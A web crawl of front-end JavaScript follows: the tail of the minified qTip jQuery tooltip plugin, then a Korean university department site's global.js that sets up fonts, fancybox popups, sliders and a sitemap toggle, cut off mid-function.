(f.x==="left"?1:-1)*(d-2));i.css("top",f.y==="top"?1:-2)}}break;case "polygon":if(f.precedance==="y"){t=l>m?1.5:l<m?5:2.2;r=[f.x==="left"?r:f.x==="right"?-r:0,Math.floor(t*r*(f.y==="bottom"?-1:1)*(f.x==="center"?0.8:1))]}else{t=l<m?1.5:l>m?5:2.2;r=[Math.floor(t*r*(f.x==="right"?-1:1)*(f.y==="center"?0.9:1)),f.y==="top"?r:f.y==="bottom"?-r:0]}i.removeAttr("style").each(function(s){var y={x:f.precedance==="x"?f.x==="left"?"right":"left":f.x,y:f.precedance==="y"?f.y==="top"?"bottom":"top":f.y},z=f.x===
"center"?["left","right",y.y,m,l]:["top","bottom",y.x,l,m],A=e[!s&&d?"border":"fill"];s&&a(this).css({position:"absolute","z-index":1,left:r[0],top:r[1]});f.x==="center"||f.y==="center"?a(this).css("border-"+z[2],z[3]+"px solid "+A).css("border-"+z[0],Math.floor(z[4]/2)+"px dashed transparent").css("border-"+z[1],Math.floor(z[4]/2)+"px dashed transparent"):a(this).css("border-width",Math.floor(m/2)+"px "+Math.floor(l/2)+"px").css("border-"+y.x,Math.floor(l/2)+"px solid "+A).css("border-"+y.y,Math.floor(m/
2)+"px solid "+A)});break}c(j);return g},destroy:function(){o.tip&&o.tip.remove();v.unbind("tooltipmove.tip")}})}function P(b,c){var k=this,g=b.elements,p=g.tooltip;g.blanket=a("#qtip-blanket");a.extend(k,{init:function(){c=a.extend(TRUE,a.fn.qtip.plugins.modal.defaults,c);p.bind("tooltipshow.qtipmodal tooltiphide.qtipmodal",function(o,v,q){o=o.type.replace("tooltip","");a.isFunction(c[o])?c[o].call(g.blanket,q,v):k[o](q)});g.blanket.length||k.create();c.blur===TRUE&&g.blanket.bind("click.qtipmodal"+
b.id,function(){b.hide.call(b)})},create:function(){g.blanket=a("<div />",{id:"qtip-blanket",css:{position:"absolute",top:0,left:0,display:"none"}}).appendTo(document.body);a(B).bind("resize.qtipmodal",function(){g.blanket.css({height:Math.max(a(B).height(),a(document).height()),width:Math.max(a(B).width(),a(document).width())})}).trigger("resize")},show:function(o){g.blanket.fadeIn(o)},hide:function(o){g.blanket.fadeOut(o)},destroy:function(){var o=TRUE;a("*").each(function(){var v=a(this).data("qtip");
if(v&&v.id!==b.id&&v.options.show.modal)return o=FALSE});if(o){g.blanket.remove();a(B).unbind("scroll.qtipmodal resize.qtipmodal")}else g.blanket.unbind("click.qtipmodal"+b.id);p.unbind("tooltipshow.qtipmodal tooltiphide.qtipmodal")}});k.init()}function Q(b){var c=this,k=b.elements,g=k.tooltip,p=".bgiframe-"+b.id,o="tooltipmove"+p+" tooltipshow"+p;a.extend(c,{init:function(){k.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0);"></iframe>');
k.bgiframe.appendTo(g);g.bind(o,c.adjust)},adjust:function(){var v=b.calculate("dimensions"),q=b.plugins.tip,w=b.elements.tip,u;u=parseInt(g.css("border-left-width"),10);u={left:-u,top:-u};if(q&&w){q=q.corner.precedance==="x"?["width","left"]:["height","top"];u[q[1]]-=w[q[0]]()}k.bgiframe.css(u).css(v)},destroy:function(){c.iframe.remove();g.unbind(o)}});c.init()}a.fn.qtip=function(b,c,k){var g=String(b).toLowerCase(),p=FALSE,o=g==="disable"?[TRUE]:a.makeArray(arguments).splice(1),v=o[o.length-1],
q;if(!b&&a(this).data("qtip")||g==="api")return(q=a(this).eq(0).data("qtip"))?q.hash():E;else if("string"===typeof b){a(this).each(function(){var w=a(this).data("qtip");if(!w)return TRUE;if(/option|set/.test(g)&&c)if(k!==E)w.set(c,k);else p=w.get(c);else{if(!w.rendered&&(g==="show"||g==="toggle")){if(v.timeStamp)w.cache.event=v;w.render()}else if(g==="enable"){g="disable";o=[FALSE]}w[g]&&w[g].apply(w[g],o)}});return p!==FALSE?p:a(this)}else if("object"===typeof b){K(b);q=a.extend(TRUE,{},a.fn.qtip.defaults,
b);return a.fn.qtip.bind.call(this,q)}};a.fn.qtip.bind=function(b){return a(this).each(function(){function c(w){function u(){g.render(typeof w==="object"||p.show.ready);o.show.unbind(v.show);o.hide.unbind(v.hide)}if(g.cache.disabled)return FALSE;g.cache.event=a.extend({},w);if(p.show.delay>0){g.timers.show=setTimeout(u,p.show.delay);v.show!==v.hide&&o.hide.bind(v.hide,function(){clearTimeout(g.timers.show)})}else u()}var k,g,p,o,v,q;k=b.id===FALSE||b.id.length<1||a("#ui-tooltip-"+b.id).length?a.fn.qtip.nextid++:
b.id;q=".qtip-"+k+"-create";g=M.call(a(this),k,b);if(g===FALSE)return TRUE;p=g.options;a(this).attr("title")&&a(this).data("oldtitle",a(this).attr("title")).removeAttr("title");a.each(a.fn.qtip.plugins,function(){this.initialize==="initialize"&&this(g)});o={show:p.show.target,hide:p.hide.target};v={show:String(p.show.event).replace(" ",q+" ")+q,hide:String(p.hide.event).replace(" ",q+" ")+q};p.show.ready||p.prerender||p.show.event===FALSE?c():o.show.bind(v.show,c)})};a.each({attr:function(b){var c=
a(this).data("qtip");return arguments.length===1&&b==="title"&&c&&c.rendered===TRUE?a(this).data("oldtitle"):NULL},remove:a.ui?NULL:function(b,c){this.each(function(){if(!c)if(!b||a.filter(b,[this]).length)a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}},function(b,c){if(!c)return true;var k=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||k.apply(this,arguments)}});a.fn.qtip.nextid=0;a.fn.qtip.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" ");
a.fn.qtip.zindex=15E3;a.fn.qtip.plugins={Corner:function(b){this.x=(String(b).replace(/middle/i,"center").match(/left|right|center/i)||["false"])[0].toLowerCase();this.y=(String(b).replace(/middle/i,"center").match(/top|bottom|center/i)||["false"])[0].toLowerCase();this.precedance=b.charAt(0).search(/^(t|b)/)>-1?"y":"x";this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y};this.abbreviation=function(){var c=this.x.substr(0,1),k=this.y.substr(0,1);return c===k?c:c==="c"||
c!=="c"&&k!=="c"?k+c:c+k}}};a.fn.qtip.defaults={prerender:FALSE,id:FALSE,overwrite:TRUE,metadata:{type:"class"},content:{text:TRUE,attr:"title",title:{text:FALSE,button:FALSE}},position:{my:"top left",at:"bottom right",target:FALSE,container:FALSE,adjust:{x:0,y:0,mouse:TRUE,screen:FALSE,resize:TRUE,effect:TRUE,offset:FALSE}},show:{target:FALSE,event:"mouseenter",effect:TRUE,delay:90,solo:FALSE,ready:FALSE},hide:{target:FALSE,event:"mouseleave",effect:TRUE,delay:0,fixed:FALSE,inactive:FALSE},style:{classes:"",
widget:TRUE},events:{render:a.noop,move:a.noop,show:a.noop,hide:a.noop,focus:a.noop,blur:a.noop}};var I=a();a.fn.qtip.plugins.ajax=function(b){var c=b.plugins.ajax,k=b.options.content;if(k.ajax&&k.ajax.url)if(c)return c;else{b.plugins.ajax=new N(b);return b.plugins.ajax}};a.fn.qtip.plugins.ajax.initialize="render";a.fn.qtip.plugins.ajax.sanitize=function(b){if(b.content!==E)if(b.content.ajax!==E){if(typeof b.content.ajax!=="object")b.content.ajax={url:b.content.ajax};if(b.content.text===FALSE)b.content.text=
"Loading...";b.content.ajax.once=Boolean(b.content.ajax.once);b.content.ajax.preload=Boolean(b.content.ajax.preload);if(b.content.ajax.preload){b=b.content.ajax.url;a("#qtip-preload").length||a('<div id="qtip-preload" class="ui-tooltip-accessible" />').appendTo(document.body);I.length||(I=a("<div />").appendTo("#qtip-preload").load(b+" img"))}}};a.fn.qtip.plugins.tip=function(b){var c=b.plugins.tip,k=b.options.style.tip;if(k&&k.corner)if(c)return c;else{b.plugins.tip=new O(b);b.plugins.tip.init();
return b.plugins.tip}};a.fn.qtip.plugins.tip.initialize="render";a.fn.qtip.plugins.tip.sanitize=function(b){if(b.style!==E&&b.style.tip!==E){if(typeof b.style.tip!=="object")b.style.tip={corner:b.style.tip};if(typeof b.style.tip.method!=="string")b.style.tip.method=TRUE;if(!/canvas|polygon/i.test(b.style.tip.method))b.style.tip.method=TRUE;if(typeof b.style.tip.width!=="number")b.style.tip.width=14;if(typeof b.style.tip.height!=="number")b.style.tip.height=14;if(typeof b.style.tip.border!=="number")b.style.tip.border=
0}};a.fn.qtip.plugins.imagemap=function(b,c){function k(e,d){for(var h=0,n=1,j=1,f=0,i=0,l=e.width,m=e.height;l>0&&m>0&&n>0&&j>0;){l=Math.floor(l/2);m=Math.floor(m/2);if(c.x==="left")n=l;else if(c.x==="right")n=e.width-l;else n+=Math.floor(l/2);if(c.y==="top")j=m;else if(c.y==="bottom")j=e.height-m;else j+=Math.floor(m/2);for(h=d.length;h--;){if(d.length<2)break;f=d[h][0]-e.offset.left;i=d[h][1]-e.offset.top;if(c.x==="left"&&f>=n||c.x==="right"&&f<=n||c.x==="center"&&(f<n||f>e.width-n)||c.y==="top"&&
i>=j||c.y==="bottom"&&i<=j||c.y==="center"&&(i<j||i>e.height-j))d.splice(h,1)}}return{left:d[0][0],top:d[0][1]}}var g=b.attr("shape").toLowerCase(),p=b.attr("coords").split(","),o=[],v=a('img[usemap="#'+b.parent("map").attr("name")+'"]').offset(),q={width:0,height:0,offset:{top:1E10,right:0,bottom:0,left:1E10}},w=0,u=0;if(g==="poly")for(w=p.length;w--;){u=[parseInt(p[--w],10),parseInt(p[w+1],10)];if(u[0]>q.offset.right)q.offset.right=u[0];if(u[0]<q.offset.left)q.offset.left=u[0];if(u[1]>q.offset.bottom)q.offset.bottom=
u[1];if(u[1]<q.offset.top)q.offset.top=u[1];o.push(u)}else o=a.map(p,function(e){return parseInt(e,10)});switch(g){case "rect":q={width:Math.abs(o[2]-o[0]),height:Math.abs(o[3]-o[1]),offset:{left:o[0],top:o[1]}};break;case "circle":q={width:o[2]+2,height:o[2]+2,offset:{left:o[0],top:o[1]}};break;case "poly":a.extend(q,{width:Math.abs(q.offset.right-q.offset.left),height:Math.abs(q.offset.bottom-q.offset.top)});q.offset=c.string()==="centercenter"?{left:q.offset.left+q.width/2,top:q.offset.top+q.height/
2}:k(q,o.slice());q.width=q.height=0;break}q.offset.left+=v.left;q.offset.top+=v.top;return q};a.fn.qtip.plugins.modal=function(b){var c=b.plugins.modal,k=b.options.show.modal;if(c)return c;else if(typeof k==="object"){b.plugins.modal=new P(b,k);return b.plugins.modal}};a.fn.qtip.plugins.modal.initialize="render";a.fn.qtip.plugins.modal.sanitize=function(b){if(b.show&&b.show.modal!==E)if(typeof b.show.modal!=="object")b.show.modal={}};a.fn.qtip.plugins.modal.defaults={effects:{show:TRUE,hide:TRUE},
blur:TRUE};a.fn.qtip.plugins.bgiframe=function(b){if(!(a.browser.msie&&/^6\.[0-9]/.test(a.browser.version)&&a("select, object").length))return FALSE;var c=b.plugins.bgiframe;if(c)return c;else{b.plugins.bgiframe=new Q(b);return b.plugins.bgiframe}};a.fn.qtip.plugins.bgiframe.initialize="render"})(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/global.js
body_size: 12883
content:
$(function() {
		
	var debug = 0;
	
	var SetPage = (function(){
	
		//초기화
		var init = function(){
			
			/*********************************************************************************************************************
			 * 공통으로 실행될 스크립트
			 *********************************************************************************************************************/
			
			setLinkHoverEffect();
			setMenuControl();
			setLoginBox(); //이놈이 isotope를 뭉개지게 함.
			setYoutubePopup();
			setPopupImage(); //이놈도 isotope 뭉개지는 원인
			setMenuPosition();
			//setTopLinkDivider();
			setTopLinkShadow();
			//setSkitterBG();
			$(window).resize(function(){
				setMenuPosition();
			});
			
			//사이트 검색 필터 적용
			$("input[name=searchq]").addClass('filter');
			
			
			/*********************************************************************************************************************
			 * 메인페이지에서만 실행될 스크립트
			 *********************************************************************************************************************/
			if (page_mid == "main") {
				
				setMainFont();
				//setSkitterBanner();
				setImageCaption();
				setBannerDesciption();
				setNoticeBoxIcon();
				setMainIsotope();
				setMainFooterPosition();
				setSiteMapLink();
				
			}
			/*********************************************************************************************************************
			 * 서브페이지 및 기타 페이지에서 실행될 스크립트
			 *********************************************************************************************************************/
			else{
				
				setSubPageFont();
				setFontSize();
				setNotice();
				setPrint();
				setContentMarginTop();
				setImageCaption();
				setToolTip();
				setTopLink();
				setPageList();
				setDataTable();
				setSmoothScroll();
				setSubPageHeader();
				setQRCode(); //이놈이 isotope를 뭉개지게 함.
				setCodaSlider();
				setWayPoint(); //codaslider보다 아래에 있어야함.
				setSiteMapLink();
				replaceEmail();
				setContentWidth(); //처음 실행해주고 창크기 변하면 또 실행해주고
				$(window).resize(function(){
					setContentWidth();
				});
				//setFirstWordStyle();
				//(page_mid == "career") ? 
				setAdvencedPathLink();
				(page_mid == "college") ? setDepartmentsBG() : '' ;
				setIsotope(); //isotope 가장 아래에 두어야 함. 
				//(page_mid == "lecture_table" || "student") ? setHeightProperty() : '' ; //TODO isotope 로딩후 페이지 내용이 변하므로, 또한 이건 코다슬라이더가 존재하는 페이지에서는 무조건 실행되도록 해야 함. 
				setHeightProperty();
			}
			
		},
			
			
		//메인페이지 쿠폰 폰트 셋팅
		setMainFont = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version > 6)) {
				Cufon.set('fontFamily', 'Aller');
				Cufon.replace('#main-content .en h2, #main-content .en h3, #main-content .dep-name em', {
				    textShadow: 'rgba(0, 0, 0, 0.3) 3px 3px, rgba(0, 0, 0, 0.3) -1px -1px'
				});	
				Cufon.set('fontFamily', 'daum_semibold_final');
				Cufon.replace('#main-content .kr', {
				    textShadow: 'rgba(0, 0, 0, 0.3) 2px 2px, rgba(0, 0, 0, 0.3) -1px -1px'
				});
				Cufon.set('fontFamily', 'daum_regular_final');
				/*
				Cufon.replace('.boxtitle', {
				});
				*/
			}
		},
		//사이트 배경을 스키터로 처리
		setSkitterBG = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('.box_skitter_large').skitter({
					animation: 'randomSmart',
					hideTools: true,
					show_randomly: true,
					interval: 21000,
					velocity: 0.5
				});
			}	
		},
		//메인베너 스키터로 처리
		setSkitterBanner = function(){
			$('.box_skitter_banner').skitter({
				animation:'randomSmart',
				hideTools: true,
				show_randomly: true,
				interval: 10000,
				velocity: 1,
				label: false
			});	
		},
		//뉴 아이콘만 표시위해
		setNoticeBoxIcon = function(){
			$('.noticebox .title img[title="new"]').css({'display': 'inline'});	
		},
		//서브페이지 쿠폰 폰트 셋팅
		setSubPageFont = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version > 6)) {
			
				Cufon.set('fontFamily', 'daum_semibold_final');
				
				//서브페이지 타이틀용
				Cufon.replace('#pagetitle h2', {
				    textShadow: 'rgba(100, 100, 100, 0.3) 3px 3px, rgba(0, 0, 0, 0.3) -1px -1px'
				});
				Cufon.replace('#pagetitle h3', {
				    textShadow: 'rgba(100, 100, 100, 0.3) 2px 2px, rgba(0, 0, 0, 0.3) -1px -1px'
				});	
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					Cufon.set('fontFamily', 'daum_regular_final');
					Cufon.replace('.opage h3, .opage h4, .opage h5, .opage h6, .board a.title p.title', {
						textShadow: 'rgba(255, 255, 255, 1) 0px -2px',
						ignore: { 
					    	q: 1,
					    	a: 1
						} 
					});
				}
			}
		},
		//폰트크기 조절
		setFontSize = function(){
			$('.textsizeplus').fontSizer({
				action: "up",
				max: 36,
				elements: '.content-box'
			});
			$('.textsizeminus').fontSizer({
				action: 'down',
				elements: '.content-box'
			});
		},
		//링크 마우스 오버 효과
		setLinkHoverEffect = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$("a").hoverFadeColor();
			}
		},
		//Youtube 팝업 셋팅
		setYoutubePopup = function(){
			//if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('.youtubelink').click(function(){
					$.fancybox({
						'padding'		: 0,
						'autoScale'		: false,
						'transitionIn': 'elastic',
						'transitionOut': 'none',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'title'			: this.title,
						'width'		: 853,
						'height'		: 510,
						'href'			: this.href.replace(new RegExp("watch\\?v=", "i"), 'v/'),
						'type'			: 'swf',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5,
						'swf'			: {
						   	 'wmode'		: 'transparent',
							'allowfullscreen'	: 'true'
						}
					});
					
					return false;
				});
			//}
		},
		//팝업 이미지 셋팅
		setPopupImage = function(){
			
			$.doTimeout(700, function(){
			
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$('.main_thumb a').fancybox({
				        'hideOnContentClick': true,
						'overlayColor': "#000",
				        'overlayOpacity': 0.5,
				        'zoomSpeedIn': 300,
				        'zoomSpeedOut': 250,
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack'
				    });
			   }else{
			   		$('.main_thumb a').fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box").append(function(){
						return '<div><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box").append(function(){
						return '<div><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				$(".issuebox").after(function(){
						return '<div class="page-caption"><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
				});
				
				//학사일정 달력형식 팝업
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("#view_calendar").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '8',
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
			   }else{
			   		$("#view_calendar").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '8',
						'transitionIn'	:	'none',
						'transitionOut'	:	'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				}
				
				//개인정보보호정책 팝업
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("#privacy, #email_security, #sitehelp").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '7',
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
			   }else{
			   		$("#privacy, #email_security, #sitehelp").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '7',
						'transitionIn'	:	'none',
						'transitionOut'	:	'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				}
				
				
				//서경대 공지사항 팝업
				$("#skunotice, #skunews").fancybox({
					'type': 'iframe',
					'autoDimensions': false,
					'autoScale': false,
					'width': '8',
					'height': '6',
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'easingIn' : 'easeOutBack',
					'easingOut' : 'easeInBack',
					'speedIn'		:	400, 
					'speedOut'		:	300,
					'overlayColor' : '#000',
					'overlayOpacity' : 0.5
				});
			
				
				$("#menu_parent_652 a").attr('href', 'https://spreadsheets.google.com/spreadsheet/pub?hl=en_US&hl=en_US&key=0Am4b8tsgp5MmdEtkVWpWN05iSG93LXVUVllLNDhLQ3c&output=html').fancybox({
					'type': 'iframe',
					'autoDimensions': false,
					'autoScale': false,
					'width': '95%',
					'height': '95%',
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'easingIn' : 'easeOutBack',
					'easingOut' : 'easeInBack',
					'speedIn'		:	400, 
					'speedOut'		:	300,
					'overlayColor' : '#000',
					'overlayOpacity' : 0.5
				});
			
			});
			
		},
		//메인메뉴가 window height에 따라 position 변경
		setMenuPosition = function(){
			var $sidebox = $("#sidebox");
			//console.log($("#sidebox").height() + "/" + $(document).height() + "/" + $(window).height());
			
			if(($sidebox.height() + 180) > $(window).height()){
				$("#sidebox, header").css('position', 'absolute');
			}else{
				$("#sidebox, header").css('position', 'fixed');
			}	
		},
		//창크기에 따라서 #content의 width 변경
		setContentWidth = function(){
			//console.log($(window).width());
			
			var winWidth = $(window).width()
			
			if(winWidth > 1500){
				$("#content").css('width', '78%');
			}else if(winWidth < 1500 && winWidth > 1300){
				$("#content").css('width', '77%');
			}else if(winWidth < 1299 && winWidth > 1200){
				$("#content").css('width', '73%');
			}else{
				$("#content").css('width', '69%');
			}
		},
		//메인에서 bottom의 display를 document의 길이에 따라 변동시킴.
		setMainFooterPosition = function(){
			function resizeStuff(){
			    if ($("#main-content").height() > ($(window).height() -160)) {
			        $('#footer').css({
			            'position': 'relative'
			        })
			    }
			    else {
			        $('#footer').css({
			            'position': 'fixed'
			        })
			    }
			}
			var TO = false;
			$(window).resize(function(){
			    if (TO !== false) 
			        clearTimeout(TO);
			    TO = setTimeout(resizeStuff, 600); //200 is time in miliseconds
			});
			resizeStuff();	
		},
		setMenuControl = function(){
			//메뉴 3뎁스링크에 꺾쇠넣기
			$('#navigation ul li ul li a').append("<span class='bar'></span>");
			$("#navigation ul li ul li :not(a.selected)").hover(function(){
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$(this).find('.bar').stop().fadeTo(500, 1);
				}else{
					$(this).find('.bar').show();
				}
			}, function(){
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$(this).find('.bar').stop().fadeTo(500, 0)
				}else{
					$(this).find('.bar').hide();
				}
			    
			});
			
			//내용이 있는 페이지에 링크가 걸린놈만 표시
			//TODO 나중에 삭제해야 함.
			/*
			$('#vertical-menu a').filter(function(){
				return $(this).attr("href") != "";
			}).append('<span style=""> *</span>');
			*/
		},
		//공지사항 출력
		setNotice = function(){
			$.doTimeout(1000, function(){
				$('.messagebox span').fadeIn(1000);
			});
		},
		//프린트 기능 설정
		setPrint = function(){
			$("#print-this-page").click(function(){
			    $(".content-box").printElement({
					pageTitle: window.location.href,
					leaveOpen:true,
					printMode:'popup',
			        overrideElementCSS: [{
			            href: '/layouts/SKUDEP/css/reset.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/contents.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/print.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/print_pop.css',
			            media: 'all'
			        }]
			    });
			});
		},
		//이미지 캡션 맹글기. 캡션은 손 올리면 사라짐
		setImageCaption = function(){
			$(".caption-box-left img, .caption-box-right img").each(function(){
				$(this).parent().append("<span>"+$(this).attr('alt')+"</span>");	
				$(this).hover(function(){
					$(this).next().stop().animate({opacity:0}, 200);
				},function(){
					$(this).next().stop().animate({opacity:1}, 200);
				});
			});
		},
		//데이터테이블 셋팅
		setDataTable = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 8)) {
				var $table = $('.datatable');
				$table.dataTable({
					"bPaginate": false,
					"bLengthChange": false,
					"bFilter": true,
					"bInfo": false,
					"bAutoWidth": false
				});
				//$('.skueng-table').floatHeader();
			}
		},
		//coda 슬라이더 및 히스토리 기능 셋팅
		setCodaSlider = function(){
			if($("#coda-slider").length){
				$('#coda-slider').codaSlider({
	                autoHeightEaseDuration: 0,
	                autoHeightEaseFunction: "easeOutCubic",
	                slideEaseDuration: 300,
	                slideEaseFunction: "easeInExpo",
	                panelTitleSelector: "h3.title em",
	                externalTriggerSelector: "td a[target!='_blank']"
	            });
	
	            $.history.init(function(hash){
	                if(hash == "") {
	                    // initialize your app
	                } else {
	                	$(".coda-nav a:eq(" + (hash-1) + ")").trigger('click');
	                }
	            },
	            { unescape: ",/" });
				
				$('.coda-nav a, #sort-filter a').click(function(){
					$.doTimeout(200, function(){
				        $('#content').isotope( 'reLayout');
				    }); 
					
				});
			
			}
		},
		//사이트맵 링크 기능 셋팅
		//TODO 어떤 상황이든 제대로 움직일 수 있게 만들어야 함. 
		setSiteMapLink = function(){
			if(page_mid == "main"){
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$("a.sitemaptoggle").fancybox({
						'content': $("#mainsitemap").html(),
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'width' : 680,
						'height' : 580,
						'autoDimensions': false,
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.3
					});
				}else{
					$('a.sitemaptoggle').fancybox({
						'content': $("#mainsitemap").html(),
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'width' : 680,
						'height' : 580,
						'autoDimensions': false,
						'overlayOpacity' : 0.3
					});
				}
			}else{
				var siteMapEnable = 0, siteMapCount= 0, contentHeight= 0;
				$content = $('#content');
				
				$footer = $('#footer');
				$sitemapbox = $('#sitemapbox');
				$sitemapbox.css({
					'left' : $(window).width()+1000+'px'
				});
				$('a.sitemaptoggle').click(function(event){
					
					event.preventDefault();
					if (!siteMapEnable) {
						contentHeight = $('#content').height();
						$content.animate({
							left: '-2000px',
							top: '-2000px'
						}, 500, "easeInCubic");
						$sitemapbox.fadeIn(0);
						//if(contentHeight < $sitemapbox.height()+210){
							$content.animate({height: $sitemapbox.height()+210}, 300, "easeOutCubic")
						//}
						$sitemapbox.animate({
							left: '310px'
						}, 700, "easeInExpo");
						siteMapEnable = 1;
						siteMapCount ++;
						if(siteMapCount >6){
							//alert('뭘 자꾸 눌러!');
						}
					}else{
						//if(contentHeight < $sitemapbox.height()+210){
							$content.animate({height: contentHeight}, 300, "easeInCubic")
						//}
						$content.animate({
							left: '0',
							top: '0'
						}, 500, "easeOutCubic", function(){
							$content.css('height', 'auto');
						});
						
						$sitemapbox.animate({
							left: $(window).width()+1000+'px'
						}, 700, "easeOutExpo", function(){
							$sitemapbox.fadeOut(0);
							$('#content').isotope( 'reLayout');
						});
						siteMapEnable = 0;
						siteMapCount ++;
						
					}	
				});	
			}
		},
		//툴팁 셋팅
		setToolTip = function(){
			$('#pagetool a[title]').colorTip({color:'green', timeout:0});
		},
		//박스안에 최상위로 이동 링크 삽입
		setTopLink = function(){
			var view_more_text;
			 
			if(nowlang == 'ko'){
				view_more_text = '페이지 맨 위로'; 
			}else{
				view_more_text = 'Go to Top';
			}
			
			if(!$('.coda-slider-wrapper').length){
				$(".opage").append('<ul><li class="gototop"><a href="#top">'+view_more_text+'</a></li></ul>');
				$(".opage h3:gt(0)").before('<div class="gototop"><a href="#top">'+view_more_text+'</a></div>');
			}else{
				$(".panel-wrapper").append('<ul><li class="gototop"><a href="#top">'+view_more_text+'</a></li></ul>');
			}
		},
		//자동으로 목록 추출
		//코다슬라이더가 있을시는 패스
		setPageList = function(){
			
			if (!$('.coda-slider-wrapper').length) {
				if (page_mid != "yoram") {
					/*
					$("div.opage").autoAnchors({
						anchor: 'h4',
						title: '<h6>페이지 목차</h6>'
					});
					*/
					
				}
				else {
					$("div.opage").autoAnchors({
						anchor: 'h4',
						title: '<h6>페이지 목차</h6>'
					});
				}
			}
		},
		//부드러운 스크롤
		setSmoothScroll = function(){
			$('.gototop a, .autoanchors a').smoothScroll();
		},
		setWayPoint = function(){
			$.waypoints.settings.scrollThrottle = 0;
			/*
			$('#content').find('.autoanchors').waypoint(function(event, direction){
			    $(this).toggleClass('sticky', direction === "down");
			    event.stopPropagation();
			});
			*/
			/*
			//TODO 이걸 효율적이고 이쁘게 하고 픈데....
			$('#content').find('.coda-nav').waypoint(function(event, direction){
			    $(this).toggleClass('sticky', direction === "down");
				$('.coda-slider-wrapper').toggleClass('codaslidebox');
			    event.stopPropagation();
